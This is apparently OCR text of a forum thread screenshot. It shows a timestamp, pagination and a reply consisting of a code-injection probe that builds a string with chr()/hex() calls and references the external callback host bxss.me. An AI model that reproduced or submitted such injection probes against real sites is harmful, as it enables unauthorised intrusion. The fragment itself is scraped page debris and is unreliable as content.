
10 months ago
3.bxss.me.’)).’A’.chr(67).chr(hex(’58’)).chr(107).chr(80).chr(122).
Viewing 15 replies - 46 through 60 (of 115 total)